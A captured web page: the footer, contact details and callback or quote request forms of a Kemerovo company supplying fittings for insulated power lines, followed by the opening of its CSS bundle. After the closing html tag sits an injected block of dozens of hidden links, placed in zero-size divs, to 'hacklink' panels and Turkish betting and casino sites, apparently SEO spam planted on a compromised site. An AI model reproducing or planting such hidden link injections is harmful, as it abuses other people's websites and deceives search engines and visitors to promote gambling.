			<div class="footer">
				<div class="footer__top">
					<div class="container">
						<div class="row">
							<div class="col-lg">
								<div class="footer__logo">
										<a href="/" class="header-logo__link">
											<img src="/upload/main/0fb/1hzehv6mzysj6jpbsqh1o15kmc492qx4.png" alt="Главная">
										</a>
									</div>
									<div class="footer__text">
										Комплексное снабжение объектов энергетической инфраструктуры									</div>
									<div class="footer__hr"></div>
								<div class="footer__item1">
									<div class="footer__item2">
										<div class="footer__phone">
											<a href="tel:+73842670774" class="header-phone__link">+7 (3842) 67 07 74</a>
<div class="header-phone__popup">
		<div class="header-phone__popup-item"><a href="tel:+73842670774" class="header-phone__popup-link-phone">+7 (3842) 67 07 74</a></div>
		<div class="header-phone__popup-item"><a href="tel:+79230313629" class="header-phone__popup-link-phone">+7 923 031-36-29</a></div>
	</div>
										</div>
									</div>
									<div class="footer__btn-callback">
											<a data-fancybox data-src="#form-popup-callback" href="javascript:;" class="footer__btn-callback-link btn-link">
												Заказать звонок											</a>
										</div>
									<div class="footer__item2">
										<div class="footer__mail">
											<a href="mailto:info@te-sip.ru">info@te-sip.ru</a>										</div>
										<div class="footer__address">
											г. Кемерово, ул. Терешковой,<br> д. 49А, оф. 303										</div>
									</div>
								</div>
							</div>
							<div class="col-md">
								<div class="footer__menu">
									<div class="footer__menu-title">
										Компания									</div>
									<nav class="footer__menu-nav">
										<ul>

			<li><a href="/kompaniya/index.php">О компании</a></li>
		
			<li><a href="/kompaniya/sertifikaty/">Сертификаты</a></li>
		
			<li><a href="/kompaniya/rekvizity/">Реквизиты</a></li>
		
			<li><a href="/kompaniya/news/">Новости</a></li>
		
			<li><a href="/kontakty/">Контакты</a></li>
		

</ul>
								</nav>
							</div>
						</div>
						<div class="col-md">
							<div class="footer__menu">
								<div class="footer__menu-title">
									Каталог								</div>
								<nav class="footer__menu-nav">
									<ul>

			<li><a href="/catalog/armatura-sip-marki-vk/">Арматура СИП марки ВК</a></li>
		
			<li><a href="/catalog/armatura-sip-tm/">Арматура СИП марки ТМ</a></li>
		
			<li><a href="/catalog/metallokonstruktsii/">Металлоконструкции</a></li>
		
			<li><a href="/catalog/armatura-sip-marki-vk/storonyaya-produktsiya/">Сторонняя продукция</a></li>
		

</ul>
								</nav>
							</div>
						</div>
						<div class="col-md">
							<div class="footer__menu">
								<div class="footer__menu-title">
																	</div>
								<nav class="footer__menu-nav">
																	</nav>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer__bottom">
				<div class="container">
					<div class="row">
						<div class="col-md">
							<div class="footer__copyright">
								2026
 © ТЕХЭНЕРГО Все права защищены<br>
<a href="/kontakty/politika-konfidentsialnosti/">Политика конфиденциальности</a> <a href="/sitemap/">Карта сайта</a>							</div>
						</div>
						<div class="col-md">
							<div class="footer__metrics">
								<!-- metrics, counters of site visits -->							</div>
						</div>
						<div class="col-md-auto ml-auto">
							<div class="footer__social">
								Сайт создан: <a title="Разработка сайтов" href="https://focus-gr.ru">FOCUS-group</a>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	<!-- form popup -->
	<div class="form-popup-callback form-hide" id="form-popup-callback">
	<form class="form-popup-callback__form feedback" method="post">
		<div class="container">
			<div class="row">
								<div class="col-md-4">
					<div class="forms-manager">
						<img src="/lib/feedback/manager.png" alt="Менеджер" class="forms-manager__img">
												<div class="forms-manager__name">
							Сафронова Екатерина						</div>
																		<div class="forms-manager__post">
							Ведущий специалист						</div>
																													</div>
				</div>
								<div class="col-md-8">
					<div class="form-popup-callback__title">
						Консультация специалиста
					</div>
										<div class="form-popup-callback__text">
						Мы свяжемся с вами в течение 5 минут					</div>
										<input type="text" name="form_name" placeholder="Ваше имя" maxlength="50" class="form-popup-callback__input">
					<input type="text" name="form_phone" placeholder="Ваш номер телефона*" required="required" class="inputmask form-popup-callback__input">
															<div class="feedback-garant__mess-error"></div>
					<div class="feedback-garant form-popup-callback__feedback-garant">
						<div class="feedback-garant__box">
							<input type="checkbox" checked="checked" class="feedback-garant__checkbox">
							<label class="feedback-garant__label">
								Cогласие с <a href="/kontakty/politika-konfidentsialnosti/" target="_blank" class="feedback-garant__link">политикой конфиденциальности</a>
							</label>
						</div>	
					</div>
					<button type="submit" class="form-popup-callback__btn btn-button feedback-button" >Отправить</button>
					<div class="feedback-send-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>	<div class="form-popup-request form-hide" id="form-popup-request">
	<form class="form-popup-request__form feedback" method="post">
		<div class="container">
			<div class="row">
								<div class="col-md-4">
					<div class="forms-manager">
						<img src="/lib/feedback/manager.png" alt="Менеджер" class="forms-manager__img">
												<div class="forms-manager__name">
							Сафронова Екатерина						</div>
																		<div class="forms-manager__post">
							Ведущий специалист						</div>
																													</div>
				</div>
								<div class="col-md-8">
					<div class="form-popup-request__title">
						Оставить заявку
					</div>
										<div class="form-popup-request__text">
						Мы свяжемся с вами в течение 5 минут					</div>
										<input type="text" name="form_name" placeholder="Ваше имя" maxlength="50" class="form-popup-request__input">
					<input type="text" name="form_phone" placeholder="Ваш номер телефона*" required="required" class="inputmask form-popup-request__input">
										<textarea name="form_message" placeholder="Комментарий к заявке*" required="required" rows="3" maxlength="500" class="form-popup-request__textarea"></textarea>
					<div class="feedback-file form-popup-request__file">
						<input type="file" name="files[]" accept=".png,.jpg,.jpeg,.tif,.pdf,.doc,.docs,.xls,.xlsx" multiple class="feedback-file__input">
						<div class="feedback-file__box">
							<div class="feedback-file__icon"></div>
							<div class="feedback-file__text">
								Прикрепить свои файлы
							</div>
						</div>
					</div>
										<div class="feedback-garant__mess-error"></div>
					<div class="feedback-garant form-popup-request__feedback-garant">
						<div class="feedback-garant__box">
							<input type="checkbox" checked="checked" class="feedback-garant__checkbox">
							<label class="feedback-garant__label">
								Cогласие с <a href="/kontakty/politika-konfidentsialnosti/" target="_blank" class="feedback-garant__link">политикой конфиденциальности</a>
							</label>
						</div>	
					</div>
					<button type="submit" class="form-popup-request__btn btn-button" >Отправить</button>
					<div class="feedback-send-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>



	<div class="form-popup-estimate form-hide" id="form-popup-estimate">
	<form class="form-popup-estimate__form feedback" method="post">
		<div class="container">
			<div class="row">
								<div class="col-md-4">
					<div class="forms-manager">
						<img src="/lib/feedback/manager.png" alt="Менеджер" class="forms-manager__img">
												<div class="forms-manager__name">
							Сафронова Екатерина						</div>
																		<div class="forms-manager__post">
							Ведущий специалист						</div>
																													</div>
				</div>
								<div class="col-md-8">
					<div class="form-popup-estimate__title">
						Заказать расчет
					</div>
										<div class="form-popup-estimate__text">
						Мы свяжемся с вами в течение 5 минут					</div>
										<input type="text" name="form_name" placeholder="Ваше имя" maxlength="50" class="form-popup-estimate__input">
					<input type="text" name="form_phone" placeholder="Ваш номер телефона*" required="required" class="inputmask form-popup-estimate__input">
										<textarea name="form_message" placeholder="Комментарий к заявке*" required="required" rows="3" maxlength="500" class="form-popup-estimate__textarea"></textarea>
					<div class="feedback-file form-popup-estimate__file">
						<input type="file" name="files[]" accept=".png,.jpg,.jpeg,.tif,.pdf,.doc,.docx,.xls,.xlsx" multiple class="feedback-file__input">
						<div class="feedback-file__box">
							<div class="feedback-file__icon"></div>
							<div class="feedback-file__text">
								Прикрепить свои файлы
							</div>
						</div>
					</div>
										<div class="feedback-garant__mess-error"></div>
					<div class="feedback-garant form-popup-estimate__feedback-garant">
						<div class="feedback-garant__box">
							<input type="checkbox" checked="checked" class="feedback-garant__checkbox">
							<label class="feedback-garant__label">
								Cогласие с <a href="/kontakty/politika-konfidentsialnosti/" target="_blank" class="feedback-garant__link">политикой конфиденциальности</a>
							</label>
						</div>	
					</div>
					<button type="submit" class="form-popup-estimate__btn btn-button" >Отправить</button>
					<div class="feedback-send-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>



	<!-- /form popup -->
</body>
</html>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://priestlakechristianacademy.org/tr-tr" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://elremediosa.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu007.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://robinsonkardon.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tricitytrib.net/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hypememetoken.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://salemsbd.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://raymondlouiskennedy.com/" title="casino siteleri">casino siteleri</a> | </div></div>
<!--97b4dab43ac04f33ce32e26d1bc7d2c2-->

--- FILE ---
content_type: text/css
request_url: https://te-sip.ru/bitrix/cache/css/s1/gvozdevsoft_corpgs_s1/template_895a6b7b48ba7ad3ac6b53fce6931103/template_895a6b7b48ba7ad3ac6b53fce6931103_v1.css?1759461803214801
body_size: 44439
content:


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/reset.css?16983127041313*/
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
button, input[type=submit]{
	-webkit-appearance: none;
	-moz-appearance:    none;
	appearance:         none;
}

button, input[type=submit]:focus{
	outline: none;
} 
/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/bootstrap-grid.min.css?169831270434243*/
/*!
 * Bootstrap Grid v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 